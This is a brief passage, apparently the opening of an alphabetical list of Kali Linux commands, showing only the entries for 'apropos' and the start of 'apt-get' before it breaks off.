A-Z of Kali Linux commands are here below: a apropos  Search Help manual pages (man -k) apt-get  Search for and install sof...